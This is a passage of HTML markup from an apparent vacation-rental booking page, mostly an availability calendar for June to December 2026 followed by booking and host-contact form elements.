	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="1-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="2-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="3-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="4-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="5-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="6-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="7-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="8-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="9-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="1-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="2-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="3-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="4-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="5-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="6-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1786060800" data-formatted-date="7-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="8-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="9-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="1-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="2-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="3-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="4-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="5-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="6-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="7-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="8-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="9-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="1-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="2-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="3-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="4-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="5-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="6-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="7-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="8-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="9-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="1-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="2-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="3-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="4-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="5-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="6-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="7-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="8-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="9-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="1-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="2-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="3-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="4-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="5-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="6-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="7-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="8-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="9-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div>
						<div class="calendar-navigation custom-actions">
	                        <button class="listing-cal-prev btn btn-action pull-left disabled"><i class="fa fa-chevron-left" aria-hidden="true"></i></button>
	                        <button class="listing-cal-next btn btn-action pull-right"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>
	                    </div><!-- calendar-navigation -->	                
					</div>
				</div>
				
				
				
								<div class="search-message">
					<textarea name="guest_message" class="form-control" rows="3" placeholder="Introduce yourself to the host"></textarea>
				</div>
								
				<div class="homey_preloader">
					<div class="spinner">
	<div class="bounce1"></div>
	<div class="bounce2"></div>
	<div class="bounce3"></div>
</div>				</div>				
				<div id="homey_booking_cost" class="payment-list"></div>	

				<input type="hidden" name="listing_id" id="listing_id" value="3337">
				<input type="hidden" name="reservation-security" id="reservation-security" value="4598955b26"/>
				
				 
					<button id="request_for_reservation" type="button" class="btn btn-full-width btn-primary">Request to Book</button>
					<div class="text-center text-small"><i class="fa fa-info-circle"></i> You won’t be charged yet</div>
								
			</div><!-- block-body-sidebar -->
		</div><!-- sidebar-booking-module-body -->
		
	</div><!-- block -->
</div><!-- sidebar-booking-module -->
<div class="sidebar-booking-module-footer">
	<div class="block-body-sidebar">

				<button type="button" data-listid="3337" class="add_fav btn btn-full-width btn-grey-outlined"><i class="fa fa-heart-o" aria-hidden="true"></i> Add to Favorite</button>
				
				
			</div><!-- block-body-sidebar -->
	
	</div><!-- sidebar-booking-module-footer -->
                </div>
            </div>
        </div>
    </div>
</section><!-- main-content-area --><div class="modal fade custom-modal-contact-host" id="modal-contact-host" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">

        <div class="modal-body">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Contact the host</h4>
                </div>
                <div class="modal-body host-contact-wrap">

                    <div class="modal-contact-host-form">

                        
